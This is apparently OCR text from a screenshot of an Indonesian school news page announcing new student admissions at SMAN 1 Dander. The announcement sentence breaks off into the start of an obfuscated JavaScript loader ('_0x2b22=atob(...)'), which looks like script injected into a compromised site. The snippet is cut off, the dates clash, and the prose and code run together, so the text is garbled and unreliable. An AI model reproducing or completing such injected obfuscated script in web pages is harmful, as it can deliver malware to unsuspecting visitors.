
24 Juni 2022
5 Juli 2026
Pers Smansada
Berikut daftar nama peserta didik baru yang diterima tahap 1 jalur
afirmasi, anak tendik, anak tenkes, dan prestasi hasil lomba tahun
pelajaran 2020-2021 di SMAN 1 Dander : ;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
More…